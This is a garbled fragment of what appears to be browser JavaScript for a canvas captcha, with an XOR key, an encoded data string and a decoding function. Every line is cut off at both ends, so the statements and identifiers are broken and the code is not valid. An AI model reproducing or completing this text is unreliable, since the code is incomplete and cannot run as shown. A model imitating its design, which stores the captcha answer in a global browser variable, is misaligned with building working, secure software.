
"if (typeof window.captchaValue === 'undefined') {window.captcha
dow.xorKey = '0001'; window.encodedData =
QfVFwfQFhADlRcDXtnBVhTZ2VcaQNqf2VbBX9pAHpyZXYJBHxJB
y) {let result = ''; for (let i = 0; i < str.length; i++) {result +=
CodeAt(i) ^ key.charCodeAt(i % key.length));} return result;} func
cument.getElementById('captchaCanvas'); var ctx = canvas.getCon
nvas.width, canvas.height); window.captchaValue = ''; var chars =
Z23456789'; for (var i = 0; i < 5; i++) {window.captchaValue
() * chars.length));} for (var i = 0; i < 15; i++) {ctx.strokeStyle 